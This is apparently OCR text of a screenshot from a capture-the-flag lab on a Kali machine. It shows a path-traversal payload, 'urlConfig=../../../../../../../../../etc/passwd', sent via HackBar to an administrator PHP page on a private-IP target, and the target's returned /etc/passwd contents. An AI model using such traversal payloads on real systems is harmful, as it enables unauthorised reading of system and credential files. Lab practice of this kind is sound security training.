 192.168.6.135/administrator/alerts/alertConfigField.php
1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec 常用靶场 Vulnerable By Desig... Hexo zgy hack
Configuration:
/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd
Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run
/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:
/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:109:117::/nonexistent:/bin/false avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var
/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:
/bin/false dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false colord:x:113:123:colord colour
management daemon,,,:/var/lib/colord:/bin/false speech-dispatcher:x:114:29:Speech
Dispatcher,,,:/var/run/speech-dispatcher:/bin/false hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:
/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false rtkit:x:118:126:RealtimeKit,,,:/proc:
/bin/false saned:x:119:127::/var/lib/saned:/bin/false usbmux:x:120:46:usbmux daemon,,,:/var
/lib/usbmux:/bin/false w1r3s:x:1000:1000:w1r3s,,,:/home/w1r3s:/bin/bash sshd:x:121:65534::/var
/run/sshd:/usr/sbin/nologin ftp:x:122:129:ftp daemon,,,:/srv/ftp:/bin/false mysql:x:123:130:MySQL
Server,,,:/nonexistent:/bin/false
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS Other Contrib
Load URL
http://192.168.6.135/administrator/alerts/alertConfigField.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
urlConfig=../../../../../../../../../etc/passwd